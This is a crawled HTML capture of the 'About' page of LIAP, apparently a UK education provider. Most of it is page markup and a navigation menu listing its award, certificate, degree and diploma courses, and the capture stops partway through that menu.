

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://liap.org.uk/page/1/about
body_size: 11700
content:
<!DOCTYPE html>
<html>
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  
  <title>Liap</title>
  <link rel="shortcut icon" href="https://liap.org.uk/img/favicon.ico" >
  <meta name="csrf-token" content="I0i2BzeRHafOBbC9kSVXlT2gdDCoxr2KdVF94F8V">
  <!-- Tell the browser to be responsive to screen width -->
  <meta content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" name="viewport">

  <meta name="description" content="">
  <meta name="keywords" content="website, webhosting, hosting provider,">
  <meta name="author" content="https://bijoy.net">
  
  
  <link rel="stylesheet" type="text/css" href="https://liap.org.uk/css/w3.css">

  <link href="https://fonts.googleapis.com/icon?family=Material+Icons"
      rel="stylesheet">

  <!-- Bootstrap 3.3.6 -->
  <link rel="stylesheet" type="text/css" href="https://liap.org.uk/cp/bootstrap/css/bootstrap.min.css">

  <!-- Font Awesome -->
  <link href="https://liap.org.uk/fonts/fa/css/font-awesome.min.css" rel='stylesheet' type='text/css'>

  <link href="https://liap.org.uk/fonts/ion/css/ionicons.min.css" rel='stylesheet' type='text/css'>

  <link rel="stylesheet" type="text/css" href="https://liap.org.uk/assets/select2/dist/css/select2.min.css">

  <!-- Ionicons -->
  

  <!-- Theme style -->
  <link rel="stylesheet" type="text/css" href="https://liap.org.uk/cp/dist/css/AdminLTE.min.css">

  <!-- AdminLTE Skins. Choose a skin from the css/skins
       folder instead of downloading all of them to reduce the load. -->
  <link rel="stylesheet" href="https://liap.org.uk/cp/dist/css/skins/_all-skins.min.css">
  
  <link rel="stylesheet" href="https://liap.org.uk/css/custom.css">



  <!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
  <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
  <!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.3/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
  <![endif]-->



  <!-- Google Font -->
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:300,400,600,700,300italic,400italic,600italic">



  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Play">
  <style>
  .w3-font-play {
  font-family: Play, serif;
  }



  .carousel-control {
  position: absolute;
  transition: 0.5s;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  /*z-index: 100;*/
  /*padding: 15px 16px !important;*/
  background-color: #fff;
  /*color: #000;*/
  transition: 0.5s;
  width: 45px;
  top: 40% !important;
  height: 70px;
  /*opacity: .9 !important; */
  text-align: center !important; 

    /*top: 40% !important;
     
    left: 0 !important;
    width: 40px !important;
    height: 60px !important;
    font-size: 20px !important;
    color: #fff !important;
    text-align: center !important;
    text-shadow: 0 1px 2px rgba(0,0,0,.6) !important;
    background-color: rgba(0,0,0,0) !important;
    filter: alpha(opacity=50) !important;
    opacity: .9 !important;*/
}

.carousel-control>.fa {
    font-size: 30px !important;
    margin-top: -17px !important;
    margin-left: -6px !important;
}

@media  only screen and (max-width: 600px) {
  .carousel-control{
    width: 30px;
    height: 40px;
  }

  .carousel-control>.fa {
    font-size: 25px !important;
    }


    .navbar-default .navbar-toggle:focus, .navbar-default .navbar-toggle:hover {
     background-color: #fefefe; 
}
.navbar-default .navbar-toggle {
     border-color: #fefefe; 
}
}





  </style>
 
  <style type="text/css">
     
    .rotate{
        -webkit-transform: rotate(90deg);  /* Chrome, Safari, Opera */
            -moz-transform: rotate(90deg);  /* Firefox */
            -ms-transform: rotate(90deg);  /* IE 9 */
                transform: rotate(90deg);  /* Standard syntax */    
    }
</style>

<link rel="stylesheet" href="https://liap.org.uk/css/mega.css">
<link rel="stylesheet" href="https://liap.org.uk/css/qc.css">
     
 

    

   

     <!-- Scripts -->
    <script>
        window.Laravel = {"csrfToken":"I0i2BzeRHafOBbC9kSVXlT2gdDCoxr2KdVF94F8V"}    </script>

 


</head>



  <body class="hold-transition  skin-black-light layout-top-nav ">

      

<div class="wrapper">




<div class="visible-xs text-center p-3" style="background: rgba(1, 42, 76, .85);border-bottom: 1px solid #fff;">

  <div class="row ">
    <div class="col-xs-12">

      <a class="w3-text-white pl-2 w3-indigo" href="tel:+44(0) 2032968296"><i class="fa fa-phone"></i> <span class=" mr-2">+44(0) 2032968296</span></a>

    <a class="w3-text-white pl-2 w3-indigo" href="tel:+44(0)7578159775"><i class="fa fa-phone" aria-hidden="true"></i> <span class=" mr-2"> +44(0)7578159775</span></a>
      
    </div>
  </div>
  <div class="row">
    <div class="col-xs-12">
      

      <a class="w3-text-white pl-2 w3-indigo mr-1" href="https://liap.org.uk/courses/all"> <span class=" mr-2">List All Courses</span> </a>

    <a class="w3-text-white pl-2 w3-indigo" href="https://liap.org.uk/page/9/online-payment"> <span class=" mr-2">Online Payment</span></a>
    <a class="w3-text-white pl-2 w3-indigo" href="https://liap.org.uk/apply-now"> <span class=" mr-2">Apply Online</span></a>

    </div>
  </div>

</div>

<div class=" w3-padding" style="background: #002444;">
  <div class="container">
    
  <a href="https://liap.org.uk">
    <img style="max-width: 350px;margin-top: -8px;" class="liap-logo-img" src="https://liap.org.uk/img/liaplogo.png" alt="LIAP">
  </a>

<div class="pull-right hidden-xs">
  

  <div class="pull-right w3-padding-small w3-large" style="background-color: rgb(0, 77, 140);">
    
    <a class="w3-text-white pl-2 pt-1" href="tel:+44(0) 2032968296"><i class="fa fa-phone"></i> <span class=" mr-2">+44(0) 2032968296</span>|</a>

    <a class="w3-text-white pl-2 pt-1" href="tel:+44(0)7578159775"><i class="fa fa-phone" aria-hidden="true"></i> <span class=" mr-2"> +44(0)7578159775</span>|</a>

    <a class="w3-text-white pl-2 pt-1" target="_top" href="mailto:info@liap.org.uk"><i class="fa fa-envelope"></i> <span class=" mr-2">info@liap.org.uk</span></a>

    
    
  </div> 
  <br> <br>
  

  <div class="pull-right w3-large">
    <a class="w3-text-white pl-2 pt-1" href="https://liap.org.uk/page/6/faq"> <span class=" mr-2">Help & Support</span> | </a>
    <a class="w3-text-white pl-2 pt-1" href="https://liap.org.uk/page/9/online-payment"> <span class=" mr-2">Online Payment</span> | </a>
    <a class="w3-text-white pl-2 pt-1" href="https://liap.org.uk/apply-now"> <span class=" mr-2">Apply Online</span></a>
    
      </div>
</div>

  </div>
</div>



<style>


  /*.nav-custom li a{
    color: #555 !important;
    font-size: 18px;
    font-weight: bold;
    padding: 10px;
  }

  .nav-custom li:hover {
    background: #f1f1f1 !important;
    border-radius: 4px;
  }*/

  .ul-li-a>li>a{
    color: #fff !important;
  }
  .ul-li-a>li>a:hover{
    color: #00467f !important;
  }

  @media (max-width:666px) {
  
  .liap-logo-img{
    max-width: 280px !important;
    margin-bottom: 5px !important;
  }
}

  

  
</style>


<div class=" " style="background-color: #003561;">
  <div class="container">

    <div class="row">
      <div class="col-sm-12">

        <nav class="navbar navbar-default  p-0 no-border m-0" style="background-color: #003561;">

          <div class="row">
            <div class="col-sm-8">
 
    

  
  <div class="collapse navbar-collapse js-navbar-collapse">
    <ul class="nav navbar-nav ul-li-a">
      <li class="dropdown mega-dropdown">
        <a href="#" class="dropdown-toggle  w3-large" data-toggle="dropdown" style="padding:20px;"> <i class="material-icons" style="position: absolute;">school</i> &nbsp; &nbsp; &nbsp; &nbsp; Programmes </a>        
        <ul class="dropdown-menu mega-dropdown-menu">
          
          <li class="col-sm-3">
                       <!-- Nav pills -->
<ul class="nav nav-pills nav-stacked">

  
  <li class="active"><a href="#tab-10" class="w3-padding-16 w3-light-gray w3-large" data-toggle="tab">Award</a></li>

  
  <li class=""><a href="#tab-11" class="w3-padding-16 w3-light-gray w3-large" data-toggle="tab">Certificate</a></li>

  
  <li class=""><a href="#tab-3" class="w3-padding-16 w3-light-gray w3-large" data-toggle="tab">Degree</a></li>

  
  <li class=""><a href="#tab-7" class="w3-padding-16 w3-light-gray w3-large" data-toggle="tab">Diploma</a></li>

    <li><a href="https://liap.org.uk/courses/all" class="w3-padding-16 w3-large w-100" style="background: #0066b9;color:#fff;">Browse all courses</a></li>
  
</ul>
          </li>





<li class="col-sm-9">
<!-- Tab panes -->
<div class="tab-content">
    <div class="tab-pane active" id="tab-10">

    <div class="row">
      

    

    
    <div class="col-sm-6">
              
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/22/level-6-award-in-financial-decision-making-for-managers">Level 6 Award in Financial Decision Making for Managers</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/10/level-6-award-in-leading-organisational-equality-and-diversity">Level 6 Award in Leading Organisational Equality and Diversity</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/23/level-6-award-in-managing-finance-in-the-public-sector">Level 6 Award in Managing Finance in the Public Sector</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/66/level-6-award-in-managing-stakeholder-engagement">Level 6 Award in Managing Stakeholder Engagement</a>
  </div>
    </div>

    
    <div class="col-sm-6">
              
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/67/level-6-award-in-risk-management">Level 6 Award in Risk Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/77/level-7-award-in-programme-leadership">Level 7 Award in Programme Leadership</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/78/level-7-award-in-sustainable-business-strategy">Level 7 Award in Sustainable Business Strategy</a>
  </div>
    </div>

        
        </div>


  </div>
    <div class="tab-pane " id="tab-11">

    <div class="row">
      

    

    
    <div class="col-sm-6">
              
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/159/level-2-certificate-for-court-ushers">Level 2 Certificate for Court Ushers</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/43/level-3-award-in-dealing-with-consumer-debtors-in-financial-hardship">Level 3 Award in Dealing with Consumer Debtors in Financial Hardship</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/44/level-3-award-in-dealing-with-particularly-vulnerable-consumer-debtors">Level 3 Award in Dealing with Particularly Vulnerable Consumer Debtors</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/181/level-4-award-for-use-of-force-unit-commanders">Level 4 Award for Use of Force Unit Commanders</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/49/level-4-award-in-internal-quality-assurance-of-assessment-processes-and-practice">Level 4 Award In Internal Quality Assurance of Assessment Processes and Practice</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/51/level-4-certificate-in-leadership-and-management">Level 4 Certificate in Leadership and Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/52/level-4-certificate-in-leading-the-internal-quality-assurance-of-assessment-processes-and-practice">Level 4 Certificate In Leading the Internal Quality Assurance of Assessment Processes and Practice</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/53/level-4-certificate-in-management">Level 4 Certificate in Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/138/level-4-certificate-in-management-for-health-and-social-care">Level 4 Certificate in Management for Health and Social Care</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/216/level-4-certificate-in-management-for-travel-and-tourism">Level 4 Certificate in Management for Travel and Tourism</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/217/level-4-certificate-in-travel-and-tourism">Level 4 Certificate in Travel and Tourism</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/183/level-5-award-in-investigative-claimant-interviewing">Level 5 Award in Investigative Claimant Interviewing</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/60/level-5-certificate-in-management">Level 5 Certificate in Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/221/level-5-certificate-in-management-for-travel-and-tourism">Level 5 Certificate in Management for Travel and Tourism</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/11/level-5-certificate-in-teaching-english-to-speakers-of-other-languages">Level 5 Certificate in Teaching English to Speakers of other Languages</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/212/level-5-certificate-in-teaching-english-to-speakers-of-other-languages">Level 5 Certificate in Teaching English to Speakers of other Languages</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/118/level-5-certificate-in-teaching-english-to-speakers-of-other-languages-cert">Level 5 Certificate in Teaching English to Speakers of other Languages (CERT)</a>
  </div>
    </div>

    
    <div class="col-sm-6">
              
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/213/level-5-certificate-in-teaching-english-to-speakers-of-other-languages-cert">Level 5 Certificate in Teaching English to Speakers of other Languages (CERT)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/190/level-5-certificate-in-the-concepts-of-islamic-finance-and-banking">Level 5 Certificate in The Concepts of Islamic Finance and Banking</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/222/level-5-certificate-in-travel-and-tourism-management">Level 5 Certificate in Travel and Tourism Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/185/level-6-award-in-leading-organisational-equality-and-diversity">Level 6 Award in Leading Organisational Equality and Diversity</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/149/level-6-certificate-in-healthcare-management">Level 6 Certificate in HealthCare Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/120/level-6-certificate-in-human-resource-management">Level 6 Certificate in Human Resource Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/151/level-6-certificate-in-international-healthcare-policy">Level 6 Certificate in International Healthcare Policy</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/68/level-6-certificate-in-management">Level 6 Certificate in Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/69/level-6-certificate-in-project-management">Level 6 Certificate In Project Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/191/level-6-certificate-in-project-management">Level 6 Certificate in Project Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/25/level-7-award-in-understanding-corporate-governance-in-process-safety">Level 7 Award In Understanding Corporate Governance in Process Safety</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/79/level-7-certificate-in-developing-organisational-vision-and-strategic-direction">Level 7 Certificate in Developing Organisational Vision and Strategic Direction</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/26/level-7-certificate-in-finance-for-strategic-managers">Level 7 Certificate in Finance for Strategic Managers</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/80/level-7-certificate-in-manage-continuous-organisation-improvement">Level 7 Certificate in Manage Continuous Organisation Improvement</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/81/level-7-certificate-in-research-for-senior-managers">Level 7 Certificate In Research for Senior Managers</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/186/level-7-certificate-in-research-for-senior-managers">Level 7 Certificate in Research for Senior Managers</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/82/level-7-certificate-in-strategic-management">Level 7 Certificate in Strategic Management</a>
  </div>
    </div>

        
        </div>


  </div>
    <div class="tab-pane " id="tab-3">

    <div class="row">
      

    

    
    <div class="col-sm-6">
              
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/4/ba-hons-business-studies">BA (Hons) Business Studies</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/5/ba-hons-in-business-management">BA (Hons) in Business Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/32/ba-hons-in-business-management">BA (Hons) in Business Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/33/ba-hons-in-business-management-top-up">BA (Hons) in Business Management (Top up)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/34/ba-hons-in-business-studies-top-up">BA (Hons) in Business Studies (Top up)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/6/bsc-hons-computer-science-information-systems">BSc (Hons) Computer Science (Information Systems</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/100/bsc-hons-computer-science-network-technology">BSc (Hons) Computer Science (Network Technology)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/101/bsc-hons-computing-and-information-technologies-18-months">BSc (Hons) Computing and Information Technologies - 18 months</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/102/bsc-hons-computing-and-information-technologies-24-months">BSc (Hons) Computing and Information Technologies - 24 months</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/133/bsc-hons-integrative-health-and-social-care">BSc (Hons) Integrative Health and Social Care</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/3/bsc-hons-management-accounting-18-months">BSc (Hons) Management Accounting - 18 months</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/13/bsc-hons-management-accounting-24-months">BSc (Hons) Management Accounting - 24 months</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/127/ma-human-resource-management-hrm">MA Human Resource Management (HRM)</a>
  </div>
    </div>

    
    <div class="col-sm-6">
              
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/95/master-of-business-administration-mba">Master of Business Administration (MBA)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/96/master-of-business-administration-mba-12-months">Master of Business Administration (MBA) (12 months)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/97/master-of-business-administration-mba-18-months">Master of Business Administration (MBA) (18 months)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/98/master-of-business-administration-mba-24-months">Master of Business Administration (MBA) (24 months)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/99/master-of-business-administration-mba-top-up">Master of Business Administration (MBA) (Top up)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/166/mph-master-of-public-health">MPH Master of Public Health</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/31/msc-accounting-and-finance">MSc Accounting and Finance</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/56/msc-cancer-and-clinical-oncology">MSc Cancer and Clinical Oncology</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/229/msc-dermatology-in-clinical-practice">MSc Dermatology in Clinical Practice</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/253/msc-diabetes-care-education-management">MSc Diabetes Care, Education &amp; Management</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/128/msc-human-resource-management-hrm">MSc Human Resource Management (HRM)</a>
  </div>
    
  <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-details/232/msc-preventative-cardiovascular-medicine">MSc Preventative Cardiovascular Medicine</a>
  </div>
    </div>

        
        </div>


  </div>
    <div class="tab-pane " id="tab-7">

    <div class="row">
      

    

    
    <div class="col-sm-6">
              
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/2/accounting">Accounting</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/27/business-administration">Business Administration</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/15/computing-information-technology-it">Computing &amp; Information Technology (IT)</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/7/customer-service">Customer Service</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/8/digital-marketing">Digital Marketing</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/10/education-and-training">Education And Training</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/16/health-and-safety">Health and Safety</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/18/health-and-social-care">Health and Social Care</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/17/hospitality-and-hotel-management">Hospitality and Hotel Management</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/11/human-resource-management">Human Resource Management</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/19/law">Law</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/30/leadership-management">Leadership Management</a>
  </div>
    
  </div>

  
    <div class="col-sm-6">
              
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/21/logistics-and-supply-chain-management">Logistics and Supply Chain Management</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/23/marketing-management">Marketing Management</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/24/oil-and-gas-management">Oil And Gas Management</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/38/other-courses">Other Courses</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/26/peace-and-religious-studies">Peace And Religious Studies</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/31/project-management">Project Management</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/33/retail">Retail</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/34/sales">Sales</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/35/strategic-management">Strategic Management</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/37/tesol-teaching-english">TESOL (Teaching English)</a>
  </div>
      <div class="mb-2">
    <a class="btn-link w3-text-blue" href="https://liap.org.uk/courses-by-subject/36/travel-tourism">Travel &amp; Tourism</a>
  </div>
    
  </div>

  


        </div>


  </div>
  </div>
</li>


 



        </ul>       
      </li>
            <li class="dropdown mega-dropdown">
          <a href="" class="dropdown-toggle w3-large" data-toggle="dropdown" style="padding:20px;"> <i class="material-icons" style="position:absolute;">person</i> &nbsp; &nbsp; &nbsp; &nbsp; About LIAP </a>        
        <ul class="dropdown-menu mega-dropdown-menu">
          <li class="col-sm-2">
                       <!-- Nav pills -->
<ul class="nav nav-pills nav-stacked">

  
  <li class="active"><a href="#" class="" data-toggle="tab">about LIAP</a></li>
  
</ul>
          </li>
          <li class="col-sm-3">
            <ul>
              <!-- <li style="border-bottom: 1px solid #ccc;"><a class="w3-large w3-text-gray" href="#">Graduate Us</a></li> -->

              <div class="mb-2 mt-2">
                <a class="w3-text-blue btn-link" href="https://liap.org.uk/page/1/about">About LIAP</a>
              </div>  

              <div class="mb-2">
                <a class="w3-text-blue btn-link" href="https://liap.org.uk/page/2/who-are-we">Who are we?</a>
              </div>
              <div class="mb-2">
                <a class="w3-text-blue btn-link" href="https://liap.org.uk/page/4/accreditation">Accreditation</a>
              </div>
              <div class="mb-2">
                <a class="w3-text-blue btn-link" href="https://liap.org.uk/page/9/online-payment">Online Payment</a>
              </div>  
            </ul>
          </li>
          <li class="col-sm-2">
            <ul>
              

              <div class="mb-2 mt-2">
                <a class="w3-text-blue btn-link" href="https://liap.org.uk/page/5/stdent-reviews">Student Reviews</a>
              </div>  

              <div class="mb-2">
                <a class="w3-text-blue btn-link" href="https://liap.org.uk/page/9/how-to-apply">How to apply?</a>
              </div>
              <div class="mb-2">
                <a class="w3-text-blue btn-link" href="https://liap.org.uk/courses/all">Tution Fee</a>
              </div>
              <div class="mb-2">
                <a class="w3-text-blue btn-link" href="https://liap.org.uk/page/6/faq">Help & Support</a>
              </div>

              

            </ul>
          </li>
                    <li class="col-sm-5">
              <ul>
                                          
                  <div>
                    <img class="w-100" src="https://liap.org.uk/storage/media/image/Ui3y19081817.png" alt="liap">
                  </div>
            </ul>
          </li>
        </ul>       
      </li>


      <li class="dropdown mega-dropdown">
          <a href="https://liap.org.uk/page/9/how-to-apply" class=" w3-large" style="padding:20px;"> <i class="material-icons" style="position:absolute;">content_paste</i> &nbsp; &nbsp; &nbsp; &nbsp; Admissions </a>        
        
      </li>

      <li class="dropdown mega-dropdown">
